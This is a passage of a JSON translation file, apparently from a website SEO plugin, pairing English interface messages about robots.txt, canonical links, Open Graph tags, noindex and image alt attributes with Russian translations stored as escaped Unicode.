\u043d\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0433\u0440\u0430\u0444\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0438\u043d\u0442\u0435\u0440\u0444\u0435\u0439\u0441, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0430\u043c \u043d\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u0438\u0442\u044c\u0441\u044f \u0441\u043e \u0441\u043b\u043e\u0436\u043d\u043e\u0439 HTML-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u043e\u0439."],"We found Schema.org data on the page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"We found Schema.org data on your page.":["\u041c\u044b \u043d\u0430\u0448\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 Schema.org \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435."],"No Schema.org data was found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"No Schema.org data was found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 Schema.org \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"The SEO title is only %1$d characters long, which is too short.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"All the required Open Graph meta tags have been found.":["\u0411\u044b\u043b\u0438 \u043d\u0430\u0439\u0434\u0435\u043d\u044b \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Duplicate Open Graph meta tags were found.":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph."],"Some Open Graph meta tags are missing.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433\u0438 Open Graph \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442."],"%1$s has a full suite of tools to manage the robots.txt file, along with other related technologies, like XML Sitemaps.":["%1$s \u0438\u043c\u0435\u0435\u0442 \u043f\u043e\u043b\u043d\u044b\u0439 \u043d\u0430\u0431\u043e\u0440 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0444\u0430\u0439\u043b\u043e\u043c robots.txt, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u043c\u0438 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u044f\u043c\u0438, \u0442\u0430\u043a\u0438\u043c\u0438 \u043a\u0430\u043a XML-\u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430."],"You can manually create a robots.txt file and upload it to your site's web root. A simpler option is to use a plugin for your CMS platform.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0444\u0430\u0439\u043b robots.txt \u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0411\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d."],"Make sure that you only block parts you don't want to be indexed.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0435\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u0442\u0435 \u0447\u0430\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u0442\u044c."],"Your SEO title is only %1$d characters long, which is too short.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"The site has a robots.txt file.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"Your site has a robots.txt file.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt."],"The site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"Your site has a robots.txt file which includes one or more \"disallow\" directives.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u0444\u0430\u0439\u043b robots.txt, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u043e\u0434\u043d\u0443 \u0438\u043b\u0438 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0434\u0438\u0440\u0435\u043a\u0442\u0438\u0432 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 (disallow)."],"The robots.txt file is missing or unavailable.":["\u0424\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"Your robots.txt file is missing or unavailable.":["\u0412\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d."],"We couldn't find an SEO Title.":["\u041d\u0430\u0439\u0442\u0438 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c."],"You should use HTTP redirections (301 permanent redirects) to pass PageRank from the \"wrong\" URLs to the standard (canonical) ones. That way, your content will still benefit from backlinks if someone makes a mistake and uses the wrong URL.":["\u0412\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c HTTP-\u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f (\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f 301), \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0442\u044c PageRank \u0441 \"\u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0445\" URL \u043d\u0430 \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 (\u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435). \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e-\u043f\u0440\u0435\u0436\u043d\u0435\u043c\u0443 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0435\u0441\u043b\u0438 \u043a\u0442\u043e-\u0442\u043e \u043e\u0448\u0438\u0431\u0435\u0442\u0441\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL."],"Decide whether you want your site's URLs to include a \"www\", or if you prefer a plain domain name. There are marketing pros and cons for each choice, but neither one is better or worse for SEO purposes - as long as you're consistent.":["\u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c, \u0445\u043e\u0442\u0438\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e\u0431\u044b \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043b\u0438 \u00abwww\u00bb, \u0438\u043b\u0438 \u0432\u044b \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u0438\u0442\u0430\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0434\u043e\u043c\u0435\u043d\u043d\u043e\u0435 \u0438\u043c\u044f. \u0423 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u0430 \u0435\u0441\u0442\u044c \u0441\u0432\u043e\u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u043f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b, \u043d\u043e \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 SEO \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432 \u043d\u0435\u0442 \u043d\u0438 \u0443 \u043e\u0434\u043d\u043e\u0433\u043e \u0438\u0437 \u043d\u0438\u0445. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u0431\u044b\u0442\u044c \u043f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u0438\u043d \u0432\u0430\u0440\u0438\u0430\u043d\u0442."],"Both the www and non-www versions of the URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"Both the www and non-www versions of your URL are redirected to the same site.":["\u041e\u0431\u0435 \u0432\u0435\u0440\u0441\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of the URL are not redirected to the same site.":["\u0412\u0435\u0440\u0441\u0438\u0438 URL, \u0441 www \u0438 \u0431\u0435\u0437 www, \u043d\u0435 \u043f\u0440\u0438\u0432\u043e\u0434\u044f\u0442 \u043d\u0430 \u043e\u0434\u0438\u043d \u0438 \u0442\u043e\u0442 \u0436\u0435 \u0441\u0430\u0439\u0442."],"The www and non-www versions of your URL are not redirected to the same site.":["\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0430\u0434\u0440\u0435\u0441\u0430 URL \u0441 www \u0438 \u0431\u0435\u0437 www \u0432\u0435\u0434\u0443\u0442 \u043d\u0430 \u0440\u0430\u0437\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Only ever use noindex meta tag or header on pages you want to keep out of the reach of search engines!":["\u0412\u0441\u0435\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0436\u0435\u043b\u0430\u0435\u0442\u0435 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u043a\u0440\u044b\u0442\u044b\u043c\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c!"],"The page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page does not contain any noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"The page contains a noindex header or meta tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"Your page contains a noindex header or meta tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u043c\u0435\u0442\u0430\u0442\u0435\u0433 noindex."],"If you've republished an article from another source (such as another site or a different section of your own site) then you need to pick which URL is the \"correct\" one and use that!":["\u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0432\u0442\u043e\u0440\u043d\u043e \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043b\u0438 \u0441\u0442\u0430\u0442\u044c\u044e \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u0438\u0437 \u0434\u0440\u0443\u0433\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430), \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u00ab\u0432\u0435\u0440\u043d\u044b\u0439\u00bb \u0430\u0434\u0440\u0435\u0441 URL \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u0435\u0433\u043e!"],"Every page on your site should have a <link> tag with a 'rel=\"canonical\"' attribute. The link tag should go inside the page's head tag, and it should contain the page's \"correct\" URL.":["\u041d\u0430 \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0442\u0435\u0433 <\u0441\u0441\u044b\u043b\u043a\u0438> \u0441 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u043c  'rel=\"canonical\"'. \u0422\u0435\u0433 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432\u043d\u0443\u0442\u0440\u0438 \u0442\u0435\u0433\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442\u044c \u00ab\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439\u00bb URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page is using the canonical link tag.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"Your page is using the canonical link tag.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"No canonical link tag found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u0442\u0435\u0433 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0441\u0441\u044b\u043b\u043a\u0438."],"External:":["\u0412\u043d\u0435\u0448\u043d\u0438\u0435:"],"Internal:":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435:"],"The page has a correct number of internal and external links.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Your page has a correct number of internal and external links.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"The ratio of internal links to external links is uneven.":["\u041d\u0435\u0440\u0430\u0432\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Too few internal links on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on the page.":["\u041d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"No internal links were found on your page.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Make sure every image has an alt tag, and add useful descriptions to each image. Add your keywords or synonyms - but do it in a natural way.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0435\u0441\u0442\u044c \u0442\u0435\u0433 alt, \u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043a \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044e. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0438\u043b\u0438 \u0441\u0438\u043d\u043e\u043d\u0438\u043c\u044b \u2014 \u043d\u043e \u0434\u0435\u043b\u0430\u0439\u0442\u0435 \u044d\u0442\u043e \u0435\u0441\u0442\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e."],"All images on the page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"All images on your page have alt attributes.":["\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b alt."],"Some images on the page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Some images on your page have no alt attribute.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043d\u0435 \u0438\u043c\u0435\u044e\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 alt."],"Don't try to force keywords into sub-headings if they feel unnatural. It will send the wrong message to your readers, possibly driving them away.":["\u041d\u0435 \u043f\u044b\u0442\u0430\u0439\u0442\u0435\u0441\u044c \u0432\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u0432 \u043a\u043e\u043d\u0442\u0435\u043a\u0441\u0442\u0435 \u0447\u0443\u0436\u0435\u0440\u043e\u0434\u043d\u043e. \u042d\u0442\u043e \u0434\u0430\u0441\u0442 \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0441\u0438\u0433\u043d\u0430\u043b \u0432\u0430\u0448\u0438\u043c \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f\u043c \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u043e\u0442\u0442\u043e\u043b\u043a\u043d\u0435\u0442 \u0438\u0445."],"It should be easy to include your main and supporting keywords in the H2 tags - after all, these keywords describe your content! If it's hard to work the keywords into your subheadings, it could be a sign that the keywords aren't closely related to your content.":["\u0421\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0433\u0430\u0440\u043c\u043e\u043d\u0438\u0447\u043d\u043e \u0432\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c \u0432 H2-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441\u0432\u043e\u0438 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0438 \u0432\u0441\u043f\u043e\u043c\u043e\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430: \u0432 \u043a\u043e\u043d\u0446\u0435 \u043a\u043e\u043d\u0446\u043e\u0432, \u0438\u043c\u0435\u043d\u043d\u043e \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442! \u0415\u0441\u043b\u0438 \u0432\u0430\u043c \u0441\u043b\u043e\u0436\u043d\u043e \u0441\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u044d\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u0432\u0430\u0448\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c."],"Also, try to include synonyms and relevant terminology in H2 tag text. Search engines are pretty smart - they know which words usually occur together in each niche.":["\u0422\u0430\u043a\u0436\u0435 